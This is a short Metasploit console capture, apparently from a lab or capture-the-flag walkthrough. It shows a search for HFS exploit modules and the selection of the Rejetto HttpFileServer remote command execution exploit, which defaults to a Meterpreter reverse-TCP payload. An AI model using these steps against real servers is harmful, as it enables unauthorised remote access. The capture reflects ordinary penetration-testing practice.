 [*] Starting persistent handler(s)...
msf6 > search hfs
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/multi/http/git_client_command_exec  2014-12-18       excellent  No     Malicious Git and Mer
curial HTTP Server For CVE-2014-9390
1  exploit/windows/http/rejetto_hfs_exec       2014-09-11       excellent  Yes    Rejetto HttpFileServe
r Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs
_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >